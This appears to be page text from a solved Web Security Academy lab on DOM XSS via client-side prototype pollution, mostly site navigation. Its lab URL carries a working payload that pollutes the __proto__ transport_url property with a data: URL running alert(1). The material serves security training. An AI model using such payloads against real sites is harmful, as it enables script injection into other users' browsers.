 https://0a0600f20462d5b880315dd100f5000d.web-security-academy.net/?__proto__[transport_url]=data:,alert(1);
Chat
Web Security
Academy
DOM XSS via client-side prototype pollution
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
100
100